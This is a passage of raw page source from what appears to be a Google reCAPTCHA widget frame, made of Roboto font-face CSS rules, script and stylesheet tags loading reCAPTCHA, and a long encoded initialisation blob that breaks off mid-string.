  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yQysp-wUPinURow0erWNeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yQysp-wUPinURow0erWNeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yQysp-wUPinURow0erWNeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Q3AKTsO9w40aEnZxwpd/w4I2Mlw1woTCul/DimIOR8KuUQnCusO2Dk5yCFfDt8OawoXCuRQEX8Okw6TCpwRqFVnDhxjDlX8uwpF3IsKnw63Cm8KbIjEWw4LCjRzCkBNewoE/[base64]/OXfDth/Cg8KZZhrDuMOvwrjCrSkjQMOuW8Otw7AjdcOUw6/CpBghw57ClsO9LiPDvTXCqcKTw4XDrTrDlkUvbcKKOADDnWDCusOzw7EabcK6RwU2YMKPw7PClwvDqcKCCMOiw5PDrcKPwqAdQj/CnULDoS4hw6BFwr7DhsKKw73CtcKTw5bDuAhAeMKqd0UqcErDl0A4wpXDsX/CsELCocOEwrRiw6QGLMKWR8O+XMKsw7xNXB7Dr8KAw5VbTMO+RxDCisKcwrrDsMOTVw7CtjEQcMKrw5fCiUPCr1fCriXCosKMD8O+w5tfHMOAeAYaLsOHw4/DjcKYwpZOf2HDlMOLw7PCo27DsQ3DkFcaE8OgRcOjwrTCpsOGwrvDnDPDuMKRf8K6AE3Dq8KEwoVwQXzDkBbDuMKNbi1Mw55dw4J9w5NAw4jCq8OqcMOSw73DosO9aBIpwq8Vw5UFY8OrPW9rwp9WwqPCtcO0bhhWHsO3wq3Cp8O/wpTCnh4aLMOaBcK4Xx8xbF/CmFghw4nDtcO/worCksKCw4LDp8K0wqU7wp/DlgoiwoUiCRZCfcK/w4XDqwjCmAjCoz9/[base64]/O8OWbsObSsKOb0VSw6QZwoU/w6xWRsORw7nCjkPDhsOdw6bCgcKiw77CtcK4w7XCuMOCw5vDmB1jamtGSsKawo4aXVzCnTDDnzzCg8KRKsKcw70sR8KvEsKNasKqcGlWEcOIAllMLxTCpiXDpDJWF8O/w6TDhcOww7YeLFjDkFIGwq7DhB3CqnRNwq7DocKEDDTDpl3CsMOyF23Djn/CjsOvLsOfScKgw43DqMKSwrpuw5zCgcOoXxvCnz/[base64]/FMOXOcOSw49Lw5lIw5TDq8OWBFkYw4Rnw4XClVbDgHnDgGfDpk8Dw61HasK5cUPDgSZHZllXccK8wqrCriZ1w63Di8ONw6nDoENxAF0aw4zDjELDtUJ9GippeMK1wr5BTMOkw6zDsBQIFcKKwozCnMKaW8OeMcO/wrByOMOHKy4YcMK9w5PCt8KDwrNNw7cRXEjCmgzDuMKSw47DgMO6IT1RfGgjSEvDj2vCrTXDnihewozDjEXClSzCuMK6w4EbwpQqbXhOYcOhwq7ClBErw5DCpBBowqrCpUYGw5tUw6Zxw60jwq/CpMOGBcOJwpNHRXNvw5XDsm/CoMKyV3tAwpPCvE44AcKZNyYwRBtqNsKTwpLDrsKJW8KgwqHDhznDpwLCpWwHw4nCtGbDqQfDocOMVBw5w6/DiwnDimbCmMOzVBQVZ8Kww655cA3DtMKAwobCnsKYX8ObwpwSTjgnQBbCnX/CrMKgN8OMQkzCsTFRUMKmw49Mw6RDw7nCm8O5wozDncKvG8OmXBrDocOOw4rCrntXw6gvE8KmwqViGsOHbEjDvAvDoSMfK8KqfHvDqsKvwpbDuz/DvgLCi8KMSytlwp7CnQbCnV3Dtw1+LcOXQMOoCh3DicKCwpLCucK/IFPDgjcaWcKWDcO1wq8hw5DDgsOSb8K2w7bCnwXChC3CrDIncMKofT0Iw77CvzpkZMOUwprCp1HDnSw2wq1cwp4RImfCk2TDpmTDiw/DuHzDgRPCu8OYwrQ/w5BYw6DCimtswrN5wpDCkEfCicK2w7zDvMOXQMOcwq1HCDdNwpjCusOww6Qdw5fCmcK6GQfDgADDgVnCrsODRcO7wpRlw45SwpZjw6Muw6Etw5TDksKAWcO4wpvDqsKqacKfbcKdHcKzJ8Odw4jCsFwaw4QwwrUdwq3Dp1LDmmnCviHDh2/DtSDCihgXVXojwqLCgQDDmMKALz4wPyvDl8KKenLDk2rDkjjCq8K1w6HDkMKpAk7DpjIAwoISw7ZrwqxIwp9laMKnN2pHK2nCosKJw4l3w7Q9IcOxwoZ/wrzDsn/CkcKFZ8Khw4zCu8KMP8KPwrjCn8KPfMO4ZsKsw5bDtsO8wrEXw7Evwq/DjlgrwpTCrirDoMKDwq1+w7fCqsO0ZW/CksOnPx3Dp17CgcKwOgbCosONw7nDnHQ3wqhxw5FEHMOzD3N/JCw8w5FFwrzCsisxUsOCCsODKMKow7XDosKKDyjDnsKpb8KEAMOqwrcrw7lbworCmsODw7BpwrjDjMKzwo8NwpjCsEHCpHVdw4Y0w5IEw6LDkBtKZcKSw7bDrcONWVYNH8KGw7Vkw73ChHs7wrLDucOvwrjCgcOvwo7CvcOrFcKCwqJJwroCwr5Qw5/Cixo0wpXCjyrDvnLDvj0TRcOjwohdw7ImI8Oiw5HDnMK1URfCogEiVynCrsKfHsKiwprDizbCmn1QUcKkw6knw5ZzLjYbwoPDiMK2Q8KFV8KtwqRTwrTCo0/[base64]/Ck8KJwrvDksKNwo7DlwHCmsK2clXDgsKkwp7DgcKWw4zDi8ONFwjChn7DqsOLwpXCkMOMSsK3w5/Dsl8iIxooR8OmbkZjEsOuRcOSCURVwqHCrcOgMMKcXEVgwoPDnlI+wowSGMOtwo7CjlsUw4suIMKuw5PCp8Ovw47CrsKsD8KKdTZOSwvDiMOywrVPwrcwfVEBw4zDklLDpMK3w6nClsOiwoDCrcOow4xTQsK7aFzCrHDDh8KEwrZKOsO8KG7DsiHDmMO/w7/[base64]/Cul7DqjAOQhQFXiQwfMKbwr5owrFYADgQw6LCkj5aw5DDnWNzwqwGI1LCjVMKw4bCqcO6w79fTWLCmn7DjcKEMsK1wojDqGUiesKWwrHDs8OvD28rwp3CgsO7YcOhwrzDnwHDnnMnR8KDwrDDk8OzXMKbwp9Uw4A3MXXDrMKMGRsmDgDCjnzDvsK5w5fCi8OBw4/CqMOySMOKwqXDnjTDkhLDjzM6w7fDn8K7H8OmCcKABR4wwpc/w7cBKRnCnw8tw6TCohHCtXhUwrPDhSfDh1Zsw6DDp1sDw7MVw5XDuRHCrmcUw5vCmUQzEX4vT3fDoAQPDMOJeV3Cn8OAS8KMwp1jG8KKworCk8O8wrDCvAnDhFg3IzA6HWs/w4rDihdnTCDClXJQwq7CocO2wrc3TsOEwq3Dtxs3AMKZQ27DllPDhmIJwrfDh8KCOxwaw7fDjSvDo8KPB8KbwodKwp04woszd8OlQMO+w67DuMOPDyJrwo7DoMKow7YNKMOrw6TCiV/CmcOZw6dOw53DmMONwqXCp8KTwpDDrsKTw4EKwo/DqcKwM1YCVsOlwpzCkcK1wooQJBRqw7hVQ1/Doi3DpMOUw7TCkMKAU8OhbizDm1MDwpI+wq58woXCiH7DhsOUeRbDhUDDvcO6wp/[base64]/wot+w4fCu8K5w6/CkcKBwowNbmPDs2MJw4zCgMKFWwFOw7xdw4N9w7nCqcKIw6zDqsO/YjYVwo8wwrgdWjHCoMOlw4Yswrlqwp8+czrDgMK4KDcKIx3Cm8OIGsOFwoTDrsObLcOlw4x6ZcK5wroewq3DsMOsa2QFwo0Iw4RkwpVLw7jDpMK8TMKgw4pSewnDvkcFw40ZWRMFwr8DwqrDq8OBwprCnsKQw4olwrVxNn/DisKiwofCr2LCsMKtTsKiwrjCucKDeMOKJ8OmV3fDj8OqcVzDocKDKsOKdl3CocOQecOiw7UIfcK9w7HDtFYxwpZnQj0UwrbDlk/[base64]/UsOjGno5w5jCi8KFLUHCkXrDocKLd34aaBgxLyXDn8ORFsOZw7V/MMKkwp1tQnTCnSLCtEPCvH/Cq8OOSRfDusKaRcKCw6J6QsKuPSDCgMKLMnwIWsK9Gx9vw4pIecKef3bDk8O3wqrCuyxoW8KaXhU8woAew7HCl8OrAcKoQ8ONw5tUworDvcKUw4HDu2IfUMKrwoFEw6XDumwHw4PDijfCgsKEwodnwqLDn1TCrH9AwoUpXsO3wq3ChG/CjsO9wr/DjsOaw7AYKsOBwo45MMK4UcKKT8KGwrrDkw5/w6taQHouL0Q0VT/[base64]/DgmrCh1TCtMKRDcORMMKSMMKoYnTCrSdJwr7ClEAoGGNCJlnDqz7DtQ/Ds8KBaEZHwpJJwplsw7PDicOdRGEXw4/Cq8KlwrTDt8KywrDDj8OXYVjCux0SBsOTwr/[base64]/YMOXDMKkw713M0rDq3nCtcOHwrnDs8OgY8K/w73DmsKOw79/MsK7K8Opw5shwqZSwpZYwrUjwoLDrcO3woLDnEZ/QcKIJcK6wpxfwqzCucKyw7w8WQVxw67DpGBdLwfCn31dTcKdw6kew4nCnyh+w7zDkiPDmcKPwo/DrcOQwo7CpcKLw5cXZ8KpH3jCsMKWGMKyS8OYwowBw5LDuFo9w6zDpSlow43DqEJ7OiDDpVbCscKpwpjDrsKxw7lREghyw4HDv8KOYMKVwoVCwrHCoMK2w4rDqMKuNcO+w5nClVt+w7I/UBERw6E0fcO6ATZJwrksw77Cqz48wqfCpcKWQ3IrVQfCizDCvcKNw4nDjMKuwoZSD25kwo/DogvCi8KMRU9mwpvChsKTw4AYF3BMw7rDnVTCnMONwpsBWsOoScKcwpTDkWjDkMKdwoMawrU/B8Osw6A0Q8OTw7nCrsKgwqXCmG/Dt8K7woJuwoNLwqFvVsOlw75Fwq7CiD54BUzDkMOxw4Q+QSIGw4fDiknCnMKmwoABw5bDkB7Dly9jc0vDtUvDnF8qOBvDtHHClsKDwr3CvcKXw4EXRsO4e8OAw5HDjwTCilfCrD/DqzXDilnCvcOUw5dDwpwww4hgOnrCisOGwrbCpcKiwr7CgSHDs8KZwqkQMCARw4U8w4UlFDPCpsO9wqoyw4cgbx7DlcKHPMOhQg1/wo5kFlbDmsKtwrXDpMOLH2XDggzCpsO0J8KePcKywpHCmcK5ARpVwpvCjcK9NcKwHh/DinzCs8Oxw6McJXbCnzHCrcOuw6bDjEQ8dcOKw4MEw740wpIKfyxDPwshw4zDrUkoPcOWwox5wqs7woXDo8Khw7/Ckl8Jw44jwoQ1QVxVwpQBwr86wpzCtTVVw5XDt8OGwr9QL8OAZsOswpNKw4XCggfDm8Onw7LDv8O/w64FZ8O9w4sjaMOUwoTDtcKmwrx/[base64]/DjMOHEsKHLWIXFMKkw7gRw6LDisOCb8KofE3DjE/[base64]/w61oCRpkBcKsw5ctQcOuWcKxI8KrfRnCiMK+w6dmw4jCjcKCw4nDlMKDeX/Dr8OqIMOYIMOcIVPCgX7CrsOcw73DrsO9w4ltw73DicOzw4bDpMK9X3Z1HMKYwoBNw5PCpVdSQ0zCrGMIUMOgw6jDusO2w7ctVsK8HcOYcsK+w4fCuhpsNMOZw4bCrV7Ch8OvcSczw7zDkhUtP8ONfUbCucK7w64Twrdmwq3DrTRUw5/Dn8Osw4vDvHJMwpbDjcOcHWVCwp3CuMKXUMKewq1cc1Zbw5giwqTDpn4KwpPCjD5ffWPDjCzCmHnDt8KKCMKtwoo2eRXCsh3DtV/ClSXDvFcawoRRwrxpw7LCkTzDujrCqMK+TyrCjFPDmcKAJ8KOGjlUTWvDpHY8wqXCgMKmw4LCtsOawr/CsDLCvWLDkF7DgTvDkMKga8KcwrIKwolna0NqwrfClENuw6gLPlBKw7RDPcKFKibCqX1OwoMOOcK0csKCw6c9w7nDrMKrcMOsCsKDMCY3w5nDsMKvf1VIccKWwowMwoXDonPDoG/DusOBwpUqZwoWeHQwwrtTw5I7wrdaw7JJbVgpJkzCqQolwqJNwpZsw5rDisOYwrfDpgzClsOjEBrDoifChsKvwq9OwrI4bxTCvcK9FiJ6XHpiKhDDqUN2w4fDgsOZfcO0U8K+ESYvwpg+wo/DlMKPwoRUPMKSwpJiVsKew5oWw7NTOBs6w7jCtsOAwovCucKYUsO5w7U5wqnDoMKtwq5bw5NGworCsEFOMBjDlMOHRsK9wpQeTsO1cMOoUxHDvMK3NWU4w5jCicKLP8O+C1/DnEzCnsKRVcOkPsOpB8K1wohSw7PDlRFyw5URbcOQw6DDrsOJcDQcw4/CocOlcsKySk4kw4dvdMODw4tXAMKjKsO3wr8Lw6/Cm38Gf8K7EcKMD2/[base64]/[base64]/[base64]/CjWDClMOpKcOhScONbQzCrMKbasK2CG9YwrYfw7jDn0vDs8KGw69Awp9WUWxWw77DpcOswr/Dg8O2wpzDs8K0w6w7w5lAPsKAEsOAw47CqcKfw5nDm8KQwoUjw4TDgQ9+a2wneMOSw7krw6zCoXfCvCLDmsOYwpzDixrCosKDwrFFw4bCmkHDuSUJw5h5EMO1V8KBIk/DiMOkw6Q3NcKlDA8OScOGwrZSwo/DikPDh8Ogwq4UdV1+w6U0SzF4w4RdIcOZHHPCnMKmQ1/[base64]/CvMOWBMOKJ03CrMK3NcOmDcKvw6PDt8OyPBQmLsO/w4nCmiPCjjgOw4EqYMK4w57CmsOUOx8bdMOQw6fCtF0CQ8Khw4jCjHHDk8OIw7tRe0dFwpHCl1fCk8OWwr4EwpbDuMO4wrXDo1lAXTLCmMKbDsOfw4XCtcKlwoknw4jCk8KbGU/DtMK8UyXCn8KTVC/Cgg3CnsKEdDfCtRnCmcKOw5xzBsOoR8KaFsKpBwLDmcOVT8OrGcOqXMK/wrTDiMKjaBpxw4DCmsODMkvDrMOkAcKlPcOZwp1IwqBBXsKiw4zDg8OuTcOpPxDCnAPCmsOqwrQUwqMAw4x5w6/CrVzDrHPCkxHCkBzDusOObcO7wq/Ch8OowoPDvsKCw7bDi3x5MsOcSizDuwgEwoXCgmNQw5NaEW7CpAvDhXzCiMOTW8O9VsOmBcO/NilnBy4Qwop/[base64]/[base64]/ClXlnHMO0QSzDtcOWZ8Oew558wpk7OF7Cu8KCODPCq2pDwq4vbcOEwqbDuQPDl8Ktwpxnw4DDshtowqknw7XDiSnDq3TDnMKCw5/[base64]/CuW8EwqLCgcKgZsKPw68Ww5YrRsOYPgrDtMKbQcO0RhXDgmZgI0dbHQHDs2ZhM3bDg8KHK3Qiw75jwpEFRXM/GcO3wpbCh0vDm8OdYgPCv8KEA1kwwrVnwpBrbMK2QcK7wpk7woTDp8Ozw7hcwr8OwrRtOTHDrW/Cm8KWJFNVw5PCrzTCocK9wrk5FcOiw4jCn0QtIcK6ImrCqcOHSsOpw7s+w7JGw4Btwp8yGsOGEAMpw7RIwofCmsKeQUkxwp7CjkIJX8Ojw7nCo8KAw4NJXjDCjMKMZ8KlBWLDm3fDjm3Cs8OBFW/Dql3CnxbDn8Odw5bCq0lIClYILioJIcKRXsKcw6LDsHvDtkMnw7zCt1gbG3bDvFnDsMKbwrvDh2Nac8K8wrgpwpQww77DisKIw58jacOTcgMWwpNOw4fCrMKUJAsCBXkEw79vw74cwoLCpTXCpcK2w55yAMOawo7DmH/[base64]/[base64]/Cix9kw4zDiSPCjHoNw5/CpzLDnsOxc8OWWcKkwprDjRjCvMKOC8OXVy9IwrTDrF3CosKvwqvChMK1Y8OLwpbDrlZCCcKxw6zDlsK4DsOww5TCrMO9H8KiwqtUw7h8ShQyRsONMsK3woJ5wqMcwptsYVJJKkjDmx/DtcKHwqEdw5BcwqvDiH93IlTClkwsYsOtSH83UsKWGcOXwoXCucK0wqbChmkGFcOIw5XDvsO9VA7CpDsXwoPDicOQBcKiF059w7rDgzkidgErw49+wrQuMsOwDcK9AgDCicOfTXLDp8KKCGDDsMKXDzhPRS8ufMOUwoE6EHFTwq9TBBzCoRIoCglESGM7Yz/DpcO2wqDCisKvXMKkGynCljbDmMK5ccOlw5zDghInNw4Fw57DncKGelrDncKTwqhCVcOYw5sYwo3DuBTCqcK/bwRHHRAJe8KWanwEw77CjQfDjCvCpzfDtMOvwpjDlioLDk8bw73DhHUuwqxHw602GcO2dQ7DvMKhecO5w6hnb8OMwrrDncKoQmLCp8KHwrEMw4/DvMO7cRoIA8K4wq3DgsKCwrcABXxLNAdPwofCt8OywqbDncK7dsOjJcOjwoLDl8KmUHlew69jw6hqCA1Ow7XCoB/ClxVTf8OGw4BSHk